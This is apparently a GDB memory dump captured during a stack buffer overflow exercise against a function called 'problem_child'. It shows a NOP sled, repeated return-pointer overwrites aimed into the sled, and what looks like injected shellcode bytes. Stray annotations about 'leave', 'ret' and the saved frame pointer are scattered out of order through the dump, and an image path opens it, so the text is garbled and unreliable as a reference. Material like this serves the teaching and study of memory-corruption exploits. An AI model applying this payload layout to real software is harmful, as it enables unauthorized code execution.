 1: x/i $eip  0x8048455 <problem_child+21>:      add    $0xc,%esp
(gdb) x/500x $esp
0xbffffbe8:     0xbffffbf4      0xbffffd8b      0x00000029      0xbffffdc8
0xbffffbf8:     0xbffffdc8      0xbffffdc8      0xbffffdc8      0xbffffdc8
$ebp
0xbffffc08:     0xbffffdc8      0xbffffdc8      0xbffffdc8      0xbffffdc8
0xbffffc18:     0xbffffdc8      0xbffffc04      0x0804849e      0xbffffd8b
SFR
[1] leave
0xbffffc28:                     0x400309cb      0x00000003      0xbffffc74
[2] ret
mov esp,ebp
0x40013868      0x00000003      0x08048390
pop eip
pop ebp
0xbffffc48:     0x00000000      0x080483b1      0x0804846c      0x00000003
0xbffffc58:     0xbffffc74      0x080482e4      0x080484dc      0x4000ae60
0xbffffc68:     0xbffffc6c      0x40013e90      0x00000003      0xbffffd74
0xbffffc78:     0xbffffd8b      0xbffffdb5      0x00000000      0xbffffe2b
0xbffffc88:     0xbffffe3b      0xbffffe53      0xbffffe72      0xbffffe94
0xbffffc98:     0xbffffe9f      0xbffffead      0xbffffec9      0xbffffee4
0xbffffca8:     0xbffffef9      0xbfffff16      0xbfffff21      0xbfffff2f
0xbffffcb8:     0xbfffff37      0xbfffff41      0xbfffff52      0xbfffff60
0xbffffcc8:     0xbfffff6e      0xbfffff7f      0xbfffff93      0xbfffffa4
0xbffffcd8:     0x00000000      0x00000003      0x08048034      0x00000004
0xbffffce8:     0x00000020      0x00000005      0x00000006      0x00000006
0xbffffcf8:     0x00001000      0x00000007      0x40000000      0x00000008
0xbffffd08:     0x00000000      0x00000009      0x08048390      0x0000000b
0xbffffd18:     0x000001ff      0x0000000c      0x000001ff      0x0000000d
0xbffffd28:     0x000001ff      0x0000000e      0x000001ff      0x00000010
0xbffffd38:     0x0fabfbff      0x0000000f      0xbffffd6f      0x00000000
0xbffffd48:     0x00000000      0x00000000      0x00000000      0x00000000
---Type <return> to continue, or q <return> to quit---
0xbffffd58:     0x00000000      0x00000000      0x00000000      0x00000000
0xbffffd68:     0x00000000      0x69000000      0x00363836      0x6d6f682f
0xbffffd78:     0x6f672f65      0x2f6d656c      0x6b726164      0x67696e6b
0xbffffd88:     0xc8007268      0xc8bffffd      0xc8bffffd      0xc8bffffd
0xbffffd98:     0xc8bffffd      0xc8bffffd      0xc8bffffd      0xc8bffffd
0xbffffda8:     0xc8bffffd      0xc8bffffd      0x04bffffd      0x90909000
0xbffffdb8:     0x90909090      0x90909090      0x90909090      0x90909090
0xbffffdc8:     0x90909090      0x90909090      0x90909090      0x90909090
0xbffffdd8:     0x90909090      0x90909090      0x90909090      0x90909090
0xbffffde8:     0x90909090      0x90909090      0x90909090      0x90909090
0xbffffdf8:     0x90909090      0x90909090      0x90909090      0x90909090
0xbffffe08:     0x90909090      0x90909090      0x90909090      0x90909090
0xbffffe18:     0xbff96890      0xe068400f      0xb8400391      0x40058ae0
0xbffffe28:     0x5000c350      0x2f3d4457      0x656d6f68      0x6c6f672f